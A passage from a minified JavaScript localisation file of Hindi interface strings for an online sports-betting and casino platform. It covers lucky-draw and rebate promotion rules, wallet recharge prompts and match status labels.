लिया जा सकता",view_my_sweepstakes_history:"मेरे लकी ड्रा इतिहास को देखें",participation_conditions:"भागीदारी की शर्तें",lottery_time:"लॉटरी समय",winner_list:"विजेताओं की सूची",activity_rule:"गतिविधि नियम","lucky_roulette.rule.1":"1. क्रियावधि के दौरान, यदि दैनिक प्रभावी बेटिंग ≥{limitAmount}, तो 1 लकी ड्रा अवसर मिलेगा, प्रति दिन लकी ड्रा की अधिकतम संख्या {maxTimes} है।","lucky_roulette.rule.2":"2. लकी ड्रा की शर्तें पूरी करने पर कृपया दिन के 23:59:59 से पहले लकी ड्रा में भाग लें, वर्ना अमान्य होगा।","lucky_roulette.rule.3":"3. गतिविधि पृष्ठ पर लकी ड्रा पर क्लिक करें, एक पॉप-अप में जीतने का विवरण दिखेगा। जीतने वाले धनराशि को 1 घंटे के भीतर आपके सदस्य खाते में स्वचालित रूप से जोड़ा जाएगा, 1 गुना रोलओवर के बाद निकासी संभव है, वस्तु प्राप्त करने पर, ऑनलाइन ग्राहक सेवा से संपर्क करें और सदस्य खाता, पता प्रदान करें, डिलीवरी आपकी पंजीकरण क्रम के अनुसार की जाएगी, वस्त्र 15 दिनों के भीतर वितरित किए जाएंगे, वस्त्र की आपूर्ति सीमित है, समाप्त होने पर समाप्त हो जाएगी।","lucky_roulette.rule.4":"4. लकी ड्रा अवसरों का उपयोग गतिविधि समय के भीतर करना आवश्यक है, अगले दिन 0 बजे स्वतः रीसेट हो जाएगा।","lucky_roulette.rule.5":"5. इस ऑफर का आवेदन करने से पहले सदस्य नाम, फोन नंबर, बैंक कार्ड की जानकारी पूर्ण कर लें।","lucky_roulette.rule.6":"6. प्रत्येक प्रभावी खिलाड़ी, एक ही फोन नंबर, ईमेल, बैंक कार्ड, एक ही आईपी पता, और एक ही कंप्यूटर पर केवल एक ही ऑफर प्राप्त कर सकते हैं, यदि किसी उल्लंघन की पहचान होती है, तो हम अनिश्चितकाल के लिए पुरस्कार और लाभ की वापसी का अधिकार सुरक्षित रखते हैं।","lucky_roulette.rule.7":"7. शब्दों की भिन्नता से बचने के लिए, इस प्लेटफ़ॉर्म का अंतिम व्याख्या अधिकार सुरक्षित है।","lucky_roulette.tips.1":"यदि दैनिक बेटिंग ≥{limitAmount} है तो 1 लकी ड्रा अवसर मिलेगा, दैनिक अधिकतम {maxTimes} अवसर प्राप्त कर सकते हैं",closure:"बंद करें",congrats:"बधाई",my_lottery_record:"मेरा लकी ड्रा रिकॉर्ड",the_lottery:"लकी ड्रा","universal.month":"माह","universal.start":"शुरू",prize_won_congrats:"बधाई हो! पुरस्कार जीते",prize_not_won_sorry:"माफ करें! इस बार पुरस्कार नहीं मिला!",insufficient_draws:"अपर्याप्त लकी ड्रा अवसर!",try_again_later:"कृपया बाद में पुनः प्रयास करें!",chances_left:"बचे हुए {num} मौके","universal.clear":"स्पष्ट करें",go_to_recharge:"रिचार्ज के लिए जाएं",show_more:"अधिक दिखाएँ",hide_more:"अधिक छुपाएँ","user.activity.league.platform":"गतिविधि मंच","user.activity.league.stadium":"सभी खेल स्थल","user.activity.league.content":"साइट की गतिविधियों के दौरान, सदस्य दिन में विभिन्न खेल स्थलों पर पांच प्रमुख लीगों की दैनिक निर्धारित घटनाओं पर शर्त लगाते हैं, एकल शर्त राशि ≥{betAmountMin} और पूर्ण लाभ हानि का निपटान होने पर एकल शर्त पर बचाव बोनस प्राप्त कर सकते हैं, अधिकतम {maxAmount} तक प्राप्त किया जा सकता है!","user.activity.league.radio":"बचाव अनुपात","user.activity.league.balance":"अधिकतम बचाव राशि","user.activity.league.matches":"निर्धारित घटनाएँ","user.activity.league.toBet":"शर्त लगाने के लिए जाएं","user.activity.league.applyMethod":"इस गतिविधि के लिए आवेदन की आवश्यकता नहीं है, जो गतिविधि की शर्तों को पूरा करता है, सिस्टम अगले दिन शाम 5:00 बजे अपने सदस्य खाते में स्वचालित रूप से बोनस वितरित करेगा।","user.activity.league.rule1":"गतिविधि के दौरान, सदस्य दिन में विभिन्न खेल स्थलों पर पांच प्रमुख लीगों की दैनिक निर्धारित घटनाओं पर शर्त लगाते हैं, एकल शर्त राशि ≥{betAmountMin} और पूर्ण लाभ हानि का निपटान होने पर इस गतिविधि में भाग ले सकते हैं।","user.activity.league.rule2":"इस गतिविधि से प्राप्त बोनस को केवल {flowMultiple} गुना रोलओवर की आवश्यकता है। हर दिन केवल एक बार भाग ले सकते हैं, यदि सदस्य दिन में दोनों निर्धारित घटनाओं पर शर्त लगाते हैं, तो सदस्य की सबसे बड़ी पूर्ण लाभ हानि वाली शर्त पर गणना की जाएगी।","user.activity.league.rule3":"इस गतिविधि को रिफंड के साथ साझा किया जा सकता है, अन्य गतिविधियों के साथ साझा नहीं किया जा सकता।","user.activity.league.rule4":"इस गतिविधि का केवल पूर्ण निपटान और लाभ हानि का परिणाम वाले शर्तों पर गणना की जाएगी, यूरोपीय मूल्य 1.60 या हांगकांग मूल्य 0.60 से कम की शर्तें, अग्रिम निपटान, एकल शर्त, और एक ही घटना पर विपरीत शर्तें इस ऑफर में शामिल नहीं होंगी।","user.activity.league.rule5":"एक ही फोन नंबर, नाम, ईमेल पता, बैंक खाता नंबर, आईपी पता आदि के गेम अकाउंट, हर दिन केवल एक बार भाग ले सकते हैं, यदि कोई उल्लंघन होता है, तो इस बोनस का लाभ नहीं मिलेगा।","user.activity.league.rule6":"यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि लाभ प्राप्त करता है, तो प्लेटफ़ॉर्म बिना सूचित किए संबंधित खाते को निलंबित या बंद करने का अधिकार रखता है और राशि की वापसी नहीं की जाएगी, और उपयोगकर्ता को ब्लैकलिस्ट में डाला जाएगा।","user.activity.league.rule7":"शब्दों की समझ में भिन्नता से बचने के लिए, इस प्लेटफ़ॉर्म का अंतिम व्याख्या अधिकार सुरक्षित है।","user.activity.chuckAct.content":"गतिविधि के दौरान, इस प्लेटफॉर्म पर सदस्य बास्केटबॉल स्प्रेड, ओवर/अंडर शर्त लगाते हैं, यदि मूल्य 0.5 अंकों पर फंसने के कारण जीत नहीं पाई, तो पुनर्जीवित बोनस प्राप्त किया जा सकता है।","user.activity.chuckAct.table.head1":"प्रभावी शर्त","user.activity.chuckAct.table.head2":"पुनर्जीवित बोनस","user.activity.chuckAct.table.head3":"रोलओवर गुणक","user.activity.chuckAct.apply":"लाभ उठाएं","user.activity.chuckAct.record":"लाभ रिकॉर्ड","user.activity.chuckAct.submit":"जमा करें","user.activity.chuckAct.submitTip":"कृपया आदेश संख्या दर्ज करें","user.activity.chuckAct.status1":"समीक्षा के तहत","user.activity.chuckAct.status2":"स्वीकृत","user.activity.chuckAct.status3":"अस्वीकृत","user.activity.chuckAct.rule1":"बास्केटबॉल (स्प्रेड, ओवर/अंडर) पर शर्तें, वर्चुअल स्पोर्ट्स, एकल शर्त और अग्रिम निपटान वाली शर्तें शामिल नहीं हैं।","user.activity.chuckAct.rule2":"शर्तों की कीमत यूरोपीय मूल्य 1.7-2.3 या हांगकांग मूल्य 0.7-1.3 के बीच होनी चाहिए, प्रत्येक शर्त केवल एक बार आवेदन की जा सकती है, एक मैच में केवल एक शर्त के लिए आवेदन किया जा सकता है।","user.activity.chuckAct.rule3":"इस गतिविधि को रिफंड के साथ साझा किया जा सकता है, गतिविधि बोनस अन्य ऑफर्स के साथ साझा नहीं किया जा सकता।","user.activity.chuckAct.rule4":"एक ही फोन नंबर, नाम, ईमेल पता, बैंक खाता नंबर, आईपी पता आदि के गेम अकाउंट, हर दिन केवल एक बार भाग ले सकते हैं, यदि कोई उल्लंघन होता है, तो इस बोनस का लाभ नहीं मिलेगा।","user.activity.chuckAct.rule5":"यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि लाभ प्राप्त करता है, तो हम बिना सूचित किए संबंधित खाते को निलंबित या बंद करने का अधिकार रखते हैं और उपयोगकर्ता को ब्लैकलिस्ट में डालेंगे।","user.activity.chuckAct.rule6":"शब्दों की समझ में भिन्नता से बचने के लिए, इस प्लेटफ़ॉर्म का अंतिम व्याख्या अधिकार सुरक्षित है।","user.activity.parlayAct.content":"गतिविधि के दौरान, इस प्लेटफॉर्म पर सिंगल पैरलेली (या उससे अधिक) पर शर्त लगाने के लिए केवल एक मैच हारी हुई शर्त पर {maxRate}% तक का बोनस प्राप्त किया जा सकता है, केवल {flowMultiple} गुना रोलओवर की आवश्यकता है!","user.activity.parlayAct.table.head1":"शर्त राशि","user.activity.parlayAct.table.head2":"सिंगल पैरलेली","user.activity.parlayAct.table.head3":"बोनस अनुपात","user.activity.parlayAct.apply":"तुरंत आवेदन करें","user.activity.parlayAct.rule1":"हर पात्र सदस्य को, कृपया निपटान के 24 घंटे के भीतर आवेदन करें, पुरस्कार आवेदन के 24 घंटे के भीतर सदस्य खाते में भेजा जाएगा, कृपया ध्यान दें।","user.activity.parlayAct.rule2":"पैरलेली में केवल एक मैच पूरी तरह से हारना चाहिए (ड्रॉ, हार आधा, जीत आधा को शामिल नहीं किया गया है) और सभी चुने हुए इवेंट्स सामान्य मैच होने चाहिए, विलंबित इवेंट्स, रद्द आदि शामिल नहीं हैं।","user.activity.parlayAct.rule3":"इस गतिविधि को रिफंड के साथ साझा किया जा सकता है, अन्य गतिविधियों के साथ साझा नहीं किया जा सकता।","user.activity.parlayAct.rule4":"इस गतिविधि का केवल पूर्ण निपटान और लाभ हानि का परिणाम वाले शर्तों पर गणना की जाएगी, यूरोपीय मूल्य 1.35 या हांगकांग मूल्य 0.35 से कम की शर्तें, अग्रिम निपटान, एकल शर्त, और एक ही घटना पर विपरीत शर्तें इस ऑफर में शामिल नहीं होंगी।","user.activity.parlayAct.rule5":"एक ही फोन नंबर, नाम, ईमेल पता, बैंक खाता नंबर, आईपी पता आदि के गेम अकाउंट, हर दिन केवल एक बार भाग ले सकते हैं, यदि कोई उल्लंघन होता है, तो इस बोनस का लाभ नहीं मिलेगा।","user.activity.parlayAct.rule6":"यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि लाभ प्राप्त करता है, तो हम बिना सूचित किए संबंधित खाते को निलंबित या बंद करने का अधिकार रखते हैं और उपयोगकर्ता को ब्लैकलिस्ट में डालेंगे।","user.activity.parlayAct.rule7":"शब्दों की समझ में भिन्नता से बचने के लिए, इस प्लेटफ़ॉर्म का अंतिम व्याख्या अधिकार सुरक्षित है।","user.activity.parlayAct.record":"आवेदन रिकॉर्ड","user.activity.parlayAct.submitTip":"कृपया आदेश संख्या दर्ज करें","user.activity.outrightAct.content":"इस प्लेटफॉर्म पर किसी भी खेल स्थल पर पांच प्रमुख लीगों के किसी भी चैंपियन शर्त पर शर्त लगाकर, संबंधित लीग के अंत में और अंततः चैंपियन घोषित होने पर, आपको अधिकतम {winMax} लाभ बोनस और अधिकतम {loseMax} पैक बोनस प्राप्त होगा। {flowMultiple} गुना रोलओवर की आवश्यकता है!","user.activity.outrightAct.table1.head1":"लाभ राशि","user.activity.outrightAct.table1.head2":"बोनस","user.activity.outrightAct.table1.head3":"हानि राशि","user.activity.outrightAct.table1.head4":"पैक बोनस","user.activity.outrightAct.apply":"लाभ उठाएं","user.activity.outrightAct.submitTip":"कृपया आदेश संख्या दर्ज करें","user.activity.outrightAct.submit":"जमा करें","user.activity.outrightAct.record":"लाभ रिकॉर्ड","user.activity.outrightAct.tip":"टिप: (चैंपियन) - संबंधित लीग चैंपियन शर्त चुनें","user.activity.outrightAct.table2.head1":"पांच प्रमुख लीग","user.activity.outrightAct.table2.head2":"इवेंट समाप्ति समय","user.activity.outrightAct.rule1":"गतिविधि के दौरान, पांच प्रमुख लीगों के चैंपियन शर्तों पर शर्त लगाने से स्वतः इस गतिविधि में भाग लिया जाएगा, आवेदन की आवश्यकता नहीं है, पात्र सदस्य सिस्टम द्वारा हर लीग समाप्ति के 48 घंटे के भीतर गणना की जाएगी, कृपया इस पेज पर जाकर मैन्युअल रूप से लाभ उठाएं (प्रभावी लाभ उठाने की अवधि 30 दिन है, समय पर नहीं लाभ नहीं मिलेगा), केवल {flowMultiple} गुना रोलओवर की आवश्यकता है।","user.activity.outrightAct.rule1.example":"उदाहरण: सदस्य ने स्पेनिश ला लीगा चैंपियन शर्त पर 80,000 रुपये की शर्त लगाई, A टीम को 2,000 रुपये की शर्त, B टीम को 8,000 रुपये की शर्त, स्पेनिश ला लीगा के चैंपियन A टीम है, शर्त की कीमत 2.5 है, तो सदस्य का कुल लाभ 80,000*2.5-80,000-2,000-8,000=1,10,000 है, सदस्य को लाभ बोनस {winMax} प्राप्त होगा।","user.activity.outrightAct.rule2":"आप किसी भी पांच प्रमुख लीगों में चैंपियन शर्त पर शर्त लगा सकते हैं, यदि सभी पांच प्रमुख लीगों पर शर्त लगाते हैं, तो अधिकतम 5 पुरस्कार प्राप्त हो सकते हैं।","user.activity.outrightAct.rule3":"सदस्य पांच प्रमुख लीगों में एकाधिक टीमों पर शर्त लगा सकते हैं, लेकिन लीग टीमों के 50% से अधिक नहीं, उदाहरण के लिए, इंग्लिश प्रीमियर लीग में 20 टीमें हैं, शर्त 10 टीमों पर नहीं हो सकती है, अन्यथा लाभ का अधिकार खो जाएगा।","user.activity.outrightAct.rule4":"इस गतिविधि का केवल पूर्ण निपटान और लाभ हानि का परिणाम वाले शर्तों पर गणना की जाएगी, यूरोपीय मूल्य 1.60 या हांगकांग मूल्य 0.60 से कम की शर्तें, अग्रिम निपटान, एकल शर्त, और एक ही घटना पर विपरीत शर्तें इस ऑफर में शामिल नहीं होंगी।","user.activity.outrightAct.rule5":"इस गतिविधि को रिफंड के साथ साझा किया जा सकता है, गतिविधि बोनस अन्य ऑफर्स के साथ साझा नहीं किया जा सकता।","user.activity.outrightAct.rule6":"एक ही फोन नंबर, नाम, ईमेल पता, बैंक खाता नंबर, आईपी पता आदि के गेम अकाउंट, हर दिन केवल एक बार भाग ले सकते हैं, यदि कोई उल्लंघन होता है, तो इस बोनस का लाभ नहीं मिलेगा।","user.activity.outrightAct.rule7":"यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि लाभ प्राप्त करता है, तो हम बिना सूचित किए संबंधित खाते को निलंबित या बंद करने का अधिकार रखते हैं और उपयोगकर्ता को ब्लैकलिस्ट में डालेंगे।","user.activity.outrightAct.rule8":"शब्दों की समझ में भिन्नता से बचने के लिए, इस प्लेटफ़ॉर्म का अंतिम व्याख्या अधिकार सुरक्षित है।","universal.wallet":"वॉलेट","universal.add_wallet":"वॉलेट जोड़ें","universal.bind_wallet":"वॉलेट को जोड़ें","universal.select_wallet":"वॉलेट चुनें","universal.wallet_name":"वॉलेट का नाम","universal.wallet_account":"वॉलेट खाता","universal.add_payment_method":"भुगतान विधि जोड़ें",please_select_wallet:"कृपया वॉलेट चुनें",please_enter_wallet_account:"कृपया वॉलेट खाता दर्ज करें",delete_current_wallet_account:"क्या आप वर्तमान वॉलेट खाते को हटाना चाहते हैं",delete_wallet_account:"वॉलेट खाता हटाएँ","user.recharge.walletPayment":"वॉलेट भुगतान",open_wallet_app_recharge:"वॉलेट ऐप खोलें और रिचार्ज करें",down_wallet_app:"वॉलेट ऐप डाउनलोड करें","recharge_wallet_status.tip1":"1. वॉलेट ऐप डाउनलोड करें;","recharge_wallet_status.tip2":"2. वॉलेट ऐप खोलें और भुगतान करें;","recharge_wallet_status.tip3":"3. वॉलेट ऐप का उपयोग करके स्कैन करके भुगतान करें;","recharge_wallet_status.tip4":"4. वॉलेट पते को कॉपी करके भुगतान करें;","user.recharge.walletAddress":"कृपया वॉलेट पता उपयोग करें","user.fundRecord.walletDeposit":"वॉलेट जमा","sports.maintaining":"खेल बनाए रखा जा रहा है","sports.maintain.tips":"प्रिय उपयोगकर्ता: बेहतर गेम अनुभव प्रदान करने के लिए, खेल बनाए रखा जा रहा है, आप मनोरंजन पर जाकर सामान्य खेल का आनंद ले सकते हैं। असुविधा के लिए खेद है!",go_to_casino:"मनोरंजन पर जाएं","universal.payment_method":"भुगतान विधि",saving_pictures:"चित्र सहेजते हुए","user.recharge.bindTip":"कृपया पहले भुगतान विधि को जोड़ें","user.winReport":"विजय रिपोर्ट","user.winReport.tip":"रिपोर्ट की तिथि निपटान समय के अनुसार सांख्यिकी है, डेटा में कुछ मिनटों की देरी हो सकती है!","user.winReport.cnt":"काउंट","user.winReport.code":"वैध कोड","user.winReport.winlose":"जीत/हार","user.winReport.sum":"कुल काउंट","user.winReport.sumWin":"कुल जीत/हार","sport.menu.rolling":"रोलिंग",not_yet_open:"अभी तक खुला नहीं",go_to_sports:"खेलों पर जाएं",set_up_an_account:"खाता सेट करें",bind_existing_account:"मौजूदा खाता जोड़ें",create_a_new_account:"नया खाता बनाएं","common.bind":"जोड़ें","common.create":"बनाएं",successfully_recharged:"आपने सफलतापूर्वक रिचार्ज किया है",name_of_payer:"भुगतानकर्ता का नाम",recharge_successful_tip:"उपरोक्त भुगतानकर्ता जानकारी सही है, यदि कोई संदेह है तो कृपया ऑनलाइन ग्राहक सेवा से संपर्क करें!","status.CANCELLED":"रद्द","status.Unsettled":"निपटाया नहीं गया","status.DRAW":"ड्रा","status.LOSS":"हार","status.WON":"जीत","status.HALF_WON":"आधी जीत","status.HALF_LOSS":"आधी हार","sponsor.name":"मैककॉन·\nडगलस","//":"निम्नलिखित नए कीज़ हैं","casino.popular":"लोकप्रिय",recharge_link_not_available:"रिचार्ज लिंक उपलब्ध नहीं है",refused_order:"ऑर्डर अस्वीकृत",downgrading_time:"डाउनग्रेड समय",not_available:"उपलब्ध नहीं","sport.appointment_submitted":"अनुसूचित किया गया",promotion_points:"प्रमोशन अंक",promotion_condition:"तीन महीने के भीतर प्रभावी अंक अगले स्तर की स्थिरता की स्थिति को पूरा करते हैं, तो स्तर वापस बढ़ेगा",demotion_condition:"तीन महीने के भीतर प्रभावी अंक की कमी से स्तर घट जाएगा",loading_failed:"लोडिंग विफल",language_switching:"भाषा स्विचिंग में",no_live_stream_available:"कोई लाइव स्ट्रीम उपलब्ध नहीं","universal.validateLoginPass_new":"लॉगिन पासवर्ड में अंकों और अक्षरों को शामिल किया गया है, लंबाई 6-20 अंकों के बीच होनी चाहिए","user.validateFundPass_new":"फंड पासवर्ड में अंकों और अक्षरों को शामिल किया गया है, लंबाई 6-20 अंकों के बीच होनी चाहिए","user.validatePass_new":"पासवर्ड में अंकों और अक्षरों को शामिल किया गया है, लंबाई 6-20 अंकों के बीच होनी चाहिए","error.pageData":"वर्तमान पृष्ठ डेटा में त्रुटि है, कृपया थोड़ी देर बाद पुनः प्रयास करें!",member_details:"सदस्य विवरण","newFirstDeposit.count":"नए पहले जमा व्यक्ति","betting.count":"बेटिंग व्यक्ति","openNewPage.error":"खेल प्रदाता लाइन टाइमआउट, कृपया नया पृष्ठ खोलने का प्रयास करें!","openNewPage.btn":"नया पृष्ठ खोलें",clickInOrder:"कृपया चित्र में क्रम से क्लिक करें",verificationSuccess:"पुष्टि सफल",login_address:"लॉगिन पता",login_ip:"लॉगिन आईपी",registration_address:"रजिस्ट्रेशन पता",registration_ip:"रजिस्ट्रेशन आईपी",registration_device:"रजिस्ट्रेशन डिवाइस","lastLogin.time":"अंतिम लॉगिन समय","registration.time":"रजिस्ट्रेशन समय","registration.count":"रजिस्ट्रेशन संख्या",official_assistant:"आधिकारिक सहायक","chat_system.message1":"आधिकारिक व्यक्ति आपकी 【खाता पासवर्ड, वेरिफिकेशन कोड】 को किसी भी तरीके से, जैसे कि फोन, एसएमएस आदि के माध्यम से नहीं मांगेगा, या आपको 【जमा, निकासी, पुष्टि】 आदि से संबंधित सूचनाएं नहीं भेजेगा!","chat_system.message2":"【फ्लैश इवेंट चल रहा है】, खेल की भविष्यवाणियों का विश्लेषण करें और आसानी से पुरस्कार जीतें! एक मौके के साथ प्रसारक के साथ खेलें। उत्कृष्ट लोगों को अनुबंधित विशेषज्ञ भी बन सकते हैं और अधिक पुरस्कार जीत सकते हैं! जल्दी से इवेंट पृष्ठ पर जाएं और अपनी जीत की राशि प्राप्त करें!",event_distribution:"इवेंट वितरण",goal_statistics:"गोल सांख्यिकी",same_event:"एक ही इवेंट",field:"मैच",last:"हाल",goal_miss:"गोल मिस",goal:"गोल",miss:"मिस",winning_rate:"विजय दर",tie:"टाई",win_rate:"जीत दर",wonrate:"जीता",go1:"जाएं",large_rate:"बड़ा दर",large:"बड़ा",small:"छोटा",odd_rate:"अजीब दर",odd:"अजीब",even:"समान",average:"औसत",score:"स्कोर",total1:"कुल",recent_achievements:"हाल की उपलब्धियां",date_event:"तारीख/इवेंट",home_away_total:"होम/अवे कुल",goals_scored_conceded:"गोल किए गए/गोल गंवाए गए",goals:"गोल",goals_conceded:"गोल गंवाए गए",express:"अभिव्यक्त करें",this_match:"इस मैच",home_away_ft_sh_total:"होम/अवे फुल टाइम/हाफ टाइम कुल",forward:"फॉरवर्ड",midfielder:"मिडफील्डर",defender:"डिफेंडर",goalkeeper:"गोलकीपर",trend:"रुझान",deposit_completed:"जमा पूरा",rebate_unit:"लाख",main_service_line:"मुख्य सेवा लाइन",secondary_service_line:"द्वितीयक सेवा लाइन",language_code:"HI",about_to_start:"जल्द शुरू होने वाला है","sport.s1":"पहला सेट",set_1:"पहला सेट",set_2:"दूसरा सेट",set_3:"तीसरा सेट",set_4:"चौथा सेट",set_5:"पांचवां सेट",game_1:"पहला खेल",game_2:"दूसरा खेल",game_3:"तीसरा खेल",game_4:"चौथा खेल",game_5:"पांचवां खेल",game_6:"छठा खेल",game_7:"सातवां खेल",regular_time_end:"सामान्य समय समाप्त",et_first_half:"ET (अतिरिक्त समय) पहले हाफ",et_half_time:"ET (अतिरिक्त समय) हाफ टाइम",et_second_half:"ET (अतिरिक्त समय) दूसरा हाफ",et_end:"ET (अतिरिक्त समय) समाप्त",full_time:"पूरा समय",wait_extra_time:"अतिरिक्त समय की प्रतीक्षा",wait_penalty_shootout:"पेनल्टी शूटआउट की प्रतीक्षा",penalty_end:"पेनल्टी शूटआउट समाप्त",interrupted:"रुक गया",abandoned:"छोड़ा गया",half_time_1_2:"हाफ टाइम 1/2",half_time_2_3:"हाफ टाइम 2/3",half_time_3_4:"हाफ टाइम 3/4",overtime_end:"अतिरिक्त समय समाप्त",postponed:"टाल दिया गया",set1_end:"पहला सेट समाप्त",set2_end:"दूसरा सेट समाप्त",set3_end:"तीसरा सेट समाप्त",set4_end:"चौथा सेट समाप्त",set1_paused:"पहला सेट रुका हुआ",set2_paused:"दूसरा सेट रुका हुआ",set3_paused:"तीसरा सेट रुका हुआ",set4_paused:"चौथा सेट रुका हुआ",completed:"पूरा हुआ",match_postponed:"मैच टाल दिया गया",match_interrupted:"मैच रुक गया",match_cancelled:"मैच रद्द",overtime_first_half:"अतिरिक्त समय पहले हाफ",overtime_mid:"अतिरिक्त समय मध्य",overtime_second_half:"अतिरिक्त समय दूसरा हाफ",overtime_second_half_end:"अतिरिक्त समय दूसरा हाफ समाप्त",penalty_shootout_start:"पेनल्टी शूटआउट शुरू",match_abandoned:"मैच छोड़ दिया गया",quarter1_break:"पहली तिमाही का ब्रेक",quarter2_break:"दूसरी तिमाही का ब्रेक",quarter3_break:"तीसरी तिमाही का ब्रेक",half_time:"हाफ टाइम",game1_result:"पहला खेल परिणाम",game2_result:"दूसरा खेल परिणाम",game3_result:"तीसरा खेल परिणाम",game4_result:"चौथा खेल परिणाम",game5_result:"पांचवां खेल परिणाम",game6_result:"छठा खेल परिणाम",game1_first:"पहला खेल प्रारंभ",game1_break:"पहला खेल ब्रेक",game1_second:"पहला खेल समाप्त",break_game1_2:"पहले और दूसरे खेल के बीच ब्रेक",game2_first:"दूसरा खेल प्रारंभ",game2_break:"दूसरा खेल ब्रेक",game2_second:"दूसरा खेल समाप्त",break_game2_3:"दूसरे और तीसरे खेल के बीच ब्रेक",game3_first:"तीसरा खेल प्रारंभ",game3_break:"तीसरा खेल ब्रेक",game3_second:"तीसरा खेल समाप्त",break_game3_4:"तीसरे और चौथे खेल के बीच ब्रेक",game4_first:"चौथा खेल प्रारंभ",game4_break:"चौथा खेल ब्रेक",game4_second:"चौथा खेल समाप्त",break_game4_5:"चौथे और पांचवें खेल के बीच ब्रेक",game5_first:"पांचवां खेल प्रारंभ",game5_break:"पांचवां खेल ब्रेक",game5_second:"पांचवां खेल समाप्त",break_game5_6:"पांचवे और छठे खेल के बीच ब्रेक",game6_first:"छठा खेल प्रारंभ",game6_break:"छठा खेल ब्रेक",game6_second:"छठा खेल समाप्त",break_game6_7:"छठे और सातवें खेल के बीच ब्रेक",game7_first:"सातवां खेल प्रारंभ",game7_break:"सातवां खेल ब्रेक",game7_second:"सातवां खेल समाप्त",break_game7_8:"सातवें और आठवें खेल के बीच ब्रेक",game8_first:"आठवां खेल प्रारंभ",game8_break:"आठवां खेल ब्रेक",game8_second:"आठवां खेल समाप्त",break_game8_9:"आठवें और नववें खेल के बीच ब्रेक",game9_first:"नवां खेल प्रारंभ",game9_break:"नवां खेल ब्रेक",game9_second:"नवां खेल समाप्त",waiting_overtime:"अतिरिक्त समय की प्रतीक्षा",game10_first:"दसवां खेल प्रारंभ",game10_break:"दसवां खेल ब्रेक",game10_second:"दसवां खेल समाप्त",break_game10_11:"दसवें और ग्यारहवें खेल के बीच ब्रेक",game11_first:"ग्यारहवां खेल प्रारंभ",game11_break:"ग्यारहवां खेल ब्रेक",game11_second:"ग्यारहवां खेल समाप्त",break_game11_12:"ग्यारहवें और बारहवें खेल के बीच ब्रेक",game12_first:"बारहवां खेल प्रारंभ",game12_break:"बारहवां खेल ब्रेक",game12_second:"बारहवां खेल समाप्त",break_game12_13:"बारहवें और तेरहवें खेल के बीच ब्रेक",game13_first:"तेरहवां खेल प्रारंभ",game13_break:"तेरहवां खेल ब्रेक",game13_second:"तेरहवां खेल समाप्त",break_game13_14:"तेरहवें और चौदहवें खेल के बीच ब्रेक",game14_first:"चौदहवां खेल प्रारंभ",game14_break:"चौदहवां खेल ब्रेक",game14_second:"चौदहवां खेल समाप्त",break_game14_15:"चौदहवें और पंद्रहवें खेल के बीच ब्रेक",game15_first:"पंद्रहवां खेल प्रारंभ",game15_break:"पंद्रहवां खेल ब्रेक",game15_second:"पंद्रहवां खेल समाप्त",break_game15_16:"पंद्रहवें और सोलहवें खेल के बीच ब्रेक",game16_first:"सोलहवां खेल प्रारंभ",game16_break:"सोलहवां खेल ब्रेक",game16_second:"सोलहवां खेल समाप्त",break_game16_17:"सोलहवें और सत्रहवें खेल के बीच ब्रेक",game17_first:"सत्रहवां खेल प्रारंभ",game17_break:"सत्रहवां खेल ब्रेक",game17_second:"सत्रहवां खेल समाप्त",break_game17_18:"सत्रहवें और अठारहवें खेल के बीच ब्रेक",game18_first:"अठारहवां खेल प्रारंभ",game18_break:"अठारहवां खेल ब्रेक",game18_second:"अठारहवां खेल समाप्त",break_game18_19:"अठारहवें और उन्नीसवें खेल के बीच ब्रेक",game19_first:"उन्नीसवां खेल प्रारंभ",game19_break:"उन्नीसवां खेल ब्रेक",game19_second:"उन्नीसवां खेल समाप्त",break_game19_20:"उन्नीसवें और बीसवें खेल के बीच ब्रेक",game20_first:"बीसवां खेल प्रारंभ",game20_break:"बीसवां खेल ब्रेक",game20_second:"बीसवां खेल समाप्त",event_end:"कार्यक्रम समाप्त",game1_end:"पहला खेल समाप्त",game2_end:"दूसरा खेल समाप्त",game3_end:"तीसरा खेल समाप्त",game4_end:"चौथा खेल समाप्त",game5_end:"पांचवां खेल समाप्त",game6_end:"छठा खेल समाप्त",neg_match_p1_win:"नकारात्मक मैच, खिलाड़ी 1 जीत",neg_match_p2_win:"नकारात्मक मैच, खिलाड़ी 2 जीत",p1_withdraws_p2_wins:"खिलाड़ी 1 ने वापसी की, खिलाड़ी 2 जीत",p2_withdraws_p1_wins:"खिलाड़ी 2 ने वापसी की, खिलाड़ी 1 जीत",player_withdraws:"खिलाड़ी ने वापसी की",p1_violation:"खिलाड़ी 1 उल्लंघन",p2_violation:"खिलाड़ी 2 उल्लंघन",game1_mid:"पहला खेल मध्य",game2_mid:"दूसरा खेल मध्य",game3_mid:"तीसरा खेल मध्य",game4_mid:"चौथा खेल मध्य",game5_mid:"पांचवां खेल मध्य",game6_mid:"छठा खेल मध्य",game7_mid:"सातवां खेल मध्य",game7_end:"सातवां खेल समाप्त",game8_mid:"आठवां खेल मध्य",game8_end:"आठवां खेल समाप्त",game9_mid:"नवां खेल मध्य",game9_end:"नवां खेल समाप्त",overtime_first:"अतिरिक्त समय प्रारंभ",overtime_second:"अतिरिक्त समय समाप्त",waiting_golden_game:"गोल्डन गेम की प्रतीक्षा",golden_game:"गोल्डन गेम",golden_game_end:"गोल्डन गेम समाप्त",set5_end:"पांचवां सेट समाप्त",set6:"छठा सेट",set6_end:"छठा सेट समाप्त",set7:"सातवां सेट",p1_foul_p2_wins:"खिलाड़ी 1 ने गलती की, खिलाड़ी 2 जीत",p2_foul_p1_wins:"खिलाड़ी 2 ने गलती की, खिलाड़ी 1 जीत",request_failed:"आवेदन विफल",generate_bet_failed:"बेट उत्पन्न करने में विफल",invalid_bet:"अवैध बेट",bet_not_found_or_settled:"बेट नहीं मिला या बेट निपटाया गया",home:"होम",away:"अवांछित",draw:"ड्रा",parlay_x_in_x:"{num1} में {num2}",best_of_X_to_win_Y:"{Y} गेम में {X} जीत",draw_game:"ड्रा गेम",handicap_game:"हैंडिकैप गेम",handicap_set:"हैंडिकैप सेट",eliminated:"निष्कासित",line:"लाइन",card_received:"कार्ड प्राप्त हुआ",top_two_combination:"टॉप दो संयोजन",exact_top_two:"सटीक टॉप दो",penalty_shootout:"पेनल्टी शूटआउट",qualifying_teams:"पात्र टीमें",win_championship:"चैंपियनशिप जीतें",win_third_place:"तीसरा स्थान 